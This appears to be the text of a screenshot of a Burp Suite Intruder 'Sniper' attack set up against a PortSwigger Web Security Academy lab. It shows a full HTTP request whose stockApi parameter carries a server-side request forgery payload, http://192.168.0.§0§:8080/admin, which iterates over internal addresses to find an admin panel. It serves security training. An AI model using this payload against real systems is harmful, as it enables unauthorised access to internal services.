 Sniper attack
Start attack
Payloads
Target
https://0ac8003404ff47cee920bab30009006b.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /product/stock HTTP/2
2 Host: 0ac8003404ff47cee920bab30009006b.web-security-academy.net
3 Cookie: session=3QEYtbUvmdDFWmQUbazextsPjWxy0WxC
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac8003404ff47cee920bab30009006b.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 96
11 Origin: https://0ac8003404ff47cee920bab30009006b.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Dnt: 1
16 Sec-Gpc: 1
17 Priority: u=0
18 Te: trailers
19
20 stockApi=http://192.168.0.§0§:8080/admin
Payload position: All payload positions
Payload type: Simple list
Payload count: 258
Request count: 258
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
0
1
2
3
4
5
Add
Enter a new item
Add from list...